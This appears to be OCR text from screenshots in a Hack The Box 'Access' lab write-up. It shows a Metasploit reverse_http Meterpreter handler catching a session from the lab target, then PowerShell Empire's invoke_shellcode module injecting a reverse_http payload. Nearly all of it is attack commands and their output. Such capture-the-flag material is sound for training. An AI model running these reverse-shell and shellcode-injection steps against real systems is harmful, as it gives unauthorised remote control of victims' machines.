 root@krypton: ~/Desktop/HTB/Access
File Edit View Search Terminal Help
msf5 > handler -H 10.10.15.162 -P 9003 -p windows/meterpreter/reverse_http
[*] Payload handler running as background job 0.
[*] Started HTTP reverse handler on http://10.10.15.162:9003
msf5 > [*] http://10.10.15.162:9003 handling request from 10.10.10.98; (UUID: ijid3y
x2) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (10.10.15.162:9003 -> 10.10.10.98:49270) at 2019-03
-04 17:11:00 +0200
msf5 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows ACCESS\security @ ACCESS 10.10.15.162:9003 ->
10.10.10.98:49270 (10.10.10.98)
msf5 > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Listener False meterpreter Meterpreter/Beacon listener name.
Lport False Local port of the host handler.
Shellcode False Custom shellcode to inject,
0xaa,0xab,... format.
Payload False reverse_https Metasploit payload to inject
(reverse_http[s]).
(Empire: powershell/code_execution/invoke_shellcode) > execute
[*] Tasked 85YRHSU6 to run TASK_CMD_JOB
[*] Agent 85YRHSU6 tasked with task ID 1
[*] Tasked agent 85YRHSU6 to run module powershell/code_execution/invoke_shellcode
(Empire: powershell/code_execution/invoke_shellcode) > [*] Agent 85YRHSU6 returned results.
Job started: H135GR
[*] Valid results returned by 10.10.10.98
[*] Agent 85YRHSU6 returned results.
Shellcode injected.
[*] Valid results returned by 10.10.10.98
(Empire: powershell/code_execution/invoke_shellcode) > set Payload reverse_http
(Empire: powershell/code_execution/invoke_shellcode) > execute
[*] Tasked 85YRHSU6 to run TASK_CMD_JOB
[*] Agent 85YRHSU6 tasked with task ID 2
[*] Tasked agent 85YRHSU6 to run module powershell/code_execution/invoke_shellcode
(Empire: powershell/code_execution/invoke_shellcode) > [*] Agent 85YRHSU6 returned results.
Job started: Y9438R
[*] Valid results returned by 10.10.10.98
(Empire: powershell/code_execution/invoke_shellcode) >